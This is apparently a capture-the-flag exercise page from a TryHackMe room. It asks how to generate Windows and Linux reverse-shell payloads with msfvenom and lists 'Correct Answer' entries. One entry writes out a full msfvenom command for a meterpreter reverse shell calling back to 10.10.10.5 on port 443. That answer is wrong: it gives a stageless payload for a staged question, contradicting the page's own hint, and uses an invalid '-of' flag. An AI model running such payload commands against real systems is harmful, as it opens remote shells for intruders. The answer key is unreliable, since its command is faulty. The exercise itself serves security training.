 Answer the questions below
Generate a staged reverse shell for a 64 bit Windows target, in a .exe format using your TryHackMe tun0 IP address and a chosen port.
No answer needed
Question Done
Hint
Which symbol is used to show that a shell is stageless?
_
Correct Answer
What command would you use to generate a staged meterpreter reverse shell for a 64bit Linux target, assuming your own IP was 10.10.10.5, and you were
listening on port 443? The format for the shell is elf and the output filename should be shell
msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=10.10.10.5 LPORT=443 -of elf -o shell
Correct Answer